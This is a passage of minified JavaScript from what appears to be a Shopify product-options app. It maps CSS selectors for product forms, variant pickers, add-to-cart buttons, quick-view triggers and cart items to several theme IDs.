.tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"[data-gpo-cart-item-key]","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":"[data-gpo-cart-item-qty-wrapper]","input":"[data-gpo-cart-item-qty]","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":"[data-gpo-cart-item-remove-button]"}}]}}; }if (Shopify.theme.id == 159541330187) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price]","compareAtPrice":"[data-gpo-product-compare-at-price]","variantWrapper":"[data-gpo-product-variant-wrapper]","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":"[data-gpo-product-variant-activator],.ProductForm__Variants .ProductForm__Option,.lh-swatch-select,.swatch-image,.variant-image-swatch,#option-size,.selector-wrapper .replaced,.regular-select-content>.regular-select-item,.radios--input,ul.swatch-view>li>.swatch-selector,.single-option-selector,.swatch-element input,[data-product-option],.single-option-selector__radio,[data-index^=\"option\"],.SizeSwatchList input,.swatch-panda input[type=radio],.swatch input,.swatch-element input[type=radio],select[id*=\"product-select-\"],select[id|=\"product-select-option\"],[id|=\"productSelect-product\"],[id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"],.variant-input-wrap input,[data-action=\"select-value\"],variant-radios input,variant-selects input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"[data-gpo-cart-item-key]","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":"[data-gpo-cart-item-qty-wrapper]","input":"[data-gpo-cart-item-qty]","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":"[data-gpo-cart-item-remove-button]"}}]}}; }if (Shopify.theme.id == 160578535691) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price]","compareAtPrice":"[data-gpo-product-compare-at-price]","variantWrapper":"[data-gpo-product-variant-wrapper]","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":"[data-gpo-product-variant-activator],.ProductForm__Variants .ProductForm__Option,.lh-swatch-select,.swatch-image,.variant-image-swatch,#option-size,.selector-wrapper .replaced,.regular-select-content>.regular-select-item,.radios--input,ul.swatch-view>li>.swatch-selector,.single-option-selector,.swatch-element input,[data-product-option],.single-option-selector__radio,[data-index^=\"option\"],.SizeSwatchList input,.swatch-panda input[type=radio],.swatch input,.swatch-element input[type=radio],select[id*=\"product-select-\"],select[id|=\"product-select-option\"],[id|=\"productSelect-product\"],[id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"],.variant-input-wrap input,[data-action=\"select-value\"],variant-radios input,variant-selects input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products 